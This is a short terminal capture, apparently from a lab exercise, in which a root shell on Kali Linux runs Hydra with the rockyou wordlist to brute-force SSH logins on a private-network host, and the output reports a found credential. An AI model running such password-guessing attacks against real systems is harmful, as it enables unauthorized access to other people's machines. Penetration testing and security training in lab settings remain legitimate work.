 ──(root㉿kali)-[/home/kali]
└─# hydra -l debian -P /usr/share/wordlists/rockyou.txt 192.168.1.26 ssh -t 4
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizatio
ns, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-30 17:13:31
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.26:22/
[22][ssh] host: 192.168.1.26   login: debian   password: 123456
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-01-30 17:13:35